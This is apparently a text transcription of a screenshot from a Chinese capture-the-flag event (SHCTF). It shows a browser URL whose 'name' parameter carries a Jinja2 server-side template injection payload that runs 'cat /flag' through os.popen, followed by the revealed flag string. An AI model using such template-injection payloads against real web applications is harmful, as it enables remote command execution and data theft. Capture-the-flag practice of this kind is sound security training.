 活动 Firefox 网络浏览器 11月6日 15：31 zh
SHCTF-校外赛道 - 山河::C 112.6.51.212:30241/
112.6.51.212:30241/?name={{((lipsum.__globals__.__builtins__.__import__('os').popen('cat /flag')).read())}}
Hello
Vim
flag{78dee21f-eadf-437d-b461-b42c66698059}